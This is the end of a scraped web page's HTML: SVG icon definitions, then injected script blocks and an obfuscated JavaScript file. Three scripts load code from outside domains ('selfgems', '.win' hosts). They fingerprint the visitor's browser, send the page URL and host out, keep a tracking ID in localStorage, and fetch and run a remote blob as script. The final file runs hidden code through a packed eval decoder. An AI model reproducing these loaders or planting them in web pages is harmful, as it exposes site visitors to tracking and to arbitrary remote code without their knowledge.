              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1908
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"vNYLqfJjA",2,3,28))